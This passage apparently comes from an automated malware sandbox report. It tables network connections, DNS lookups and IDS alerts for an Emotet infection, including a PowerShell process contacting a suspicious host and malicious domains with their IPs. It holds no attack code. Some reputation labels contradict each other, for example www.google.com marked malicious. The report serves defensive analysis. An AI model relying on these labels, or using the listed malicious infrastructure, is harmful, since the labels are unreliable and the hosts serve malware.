2648 | chrome.exe | GET | 200 | 173.194.7.57:80 | http://r3---sn-p5qlsnsr.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=85.203.20.5&mm=28&mn=sn-p5qlsnsr&ms=nvh&mt=1570631003&mv=m&mvi=2&pl=24&shardbypass=yes | US | crx | 862 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2648 | chrome.exe | 172.217.23.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 172.217.16.132:443 | www.google.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 172.217.21.206:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 172.217.16.131:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2316 | powershell.exe | 146.88.234.116:80 | stephporn.com | PlanetHoster | FR | suspicious |
2648 | chrome.exe | 172.217.16.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 172.217.22.3:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 213.136.76.107:443 | arewaexpress.com | Contabo GmbH | DE | malicious |
2648 | chrome.exe | 172.217.18.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2648 | chrome.exe | 216.58.207.77:443 | accounts.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
arewaexpress.com |
| malicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
safebrowsing.google.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
stephporn.com |
| suspicious |
thehopeherbal.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3236 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3236 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3236 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3236 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3236 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3236 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report